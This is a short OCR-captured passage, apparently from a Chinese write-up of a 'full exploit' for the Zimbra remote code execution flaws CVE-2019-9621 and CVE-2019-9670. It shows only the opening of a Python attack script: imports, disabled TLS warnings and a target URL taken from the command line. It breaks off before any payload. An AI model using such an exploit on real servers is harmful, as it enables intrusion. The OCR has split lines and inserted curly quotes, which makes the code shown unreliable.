
### 完整版exp
![4.png](/static/qingy/（CVE-2019-9621）（CVE-2019-
9670）Zimbra_远程代码执行漏洞/img/rId38.png)
#coding=utf8
import requests
import sys
from requests.packages.urllib3.exceptions import
InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureReques
tWarning)
base_url=sys.argv[1]
base_url=base_url.rstrip(“/”)
#利用request模块来发包和接受数据，sys模块用来传参，并